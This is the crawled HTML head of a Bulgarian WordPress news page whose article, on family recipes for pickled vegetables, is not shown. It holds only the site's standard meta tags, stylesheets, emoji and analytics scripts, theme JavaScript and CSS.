

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%BD%D1%8F%D0%BC%D0%B0%D1%82-%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0-%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8-%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8-%D0%B7%D0%B0/
body_size: 100058
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Нямат грешка: Майсторлъшки рецепти за туршии, които се предават в семейството от поколения | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Нямат грешка: Майсторлъшки рецепти за туршии, които се предават в семейството от поколения" href="https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/58688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/" />
<link rel='shortlink' href='https://vecherno.com/?p=58688' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b9debc37cc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"b9debc37cc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Нямат грешка: Майсторлъшки рецепти за туршии, които се предават в семейството от поколения | Vecherno.com" /><meta property="og:description" content="Доста хора си мислят, че туршията е типично балканско мезе. Това обаче изобщо не е вярно. Зеленчуци се мариноват и съхраняват в цял свят, а&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/01/2019-01-16_11-50-35.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="0abefa38c5";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
